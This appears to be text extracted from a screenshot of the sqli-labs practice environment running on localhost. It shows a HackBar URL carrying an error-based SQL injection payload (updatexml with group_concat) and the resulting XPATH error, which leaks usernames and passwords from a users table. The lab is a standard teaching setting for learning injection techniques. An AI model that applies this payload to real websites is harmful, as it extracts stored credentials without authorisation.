 Welcome Dhakkan
XPATH syntax error: '^Dumb--Dumb,Angelina--I-kill-you'
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and updatexml(1,concat('^',(select
group_concat(username,"--",password) from users limit 0,1 ),'^'),1) --+